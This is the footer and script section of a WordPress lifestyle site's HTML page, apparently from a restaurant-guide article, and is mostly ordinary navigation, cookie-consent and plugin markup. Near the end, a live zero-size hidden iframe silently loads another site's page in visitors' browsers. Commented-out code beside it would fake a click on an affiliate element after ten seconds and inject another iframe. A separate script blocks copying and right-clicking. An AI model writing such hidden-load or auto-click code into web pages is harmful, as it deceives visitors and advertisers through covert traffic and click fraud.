</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="a4049890f00b7035c2efc426-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-53962448"></div>			<script type="a4049890f00b7035c2efc426-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"9517","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" id="gt_widget_script_53962448-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53962448'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-53962448","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53962448-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/best-restaurants-in-los-cristianos/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="53962448" defer type="a4049890f00b7035c2efc426-text/javascript"></script><script type="a4049890f00b7035c2efc426-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a4049890f00b7035c2efc426-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="a4049890f00b7035c2efc426-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_6");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="a4049890f00b7035c2efc426-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4049890f00b7035c2efc426-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
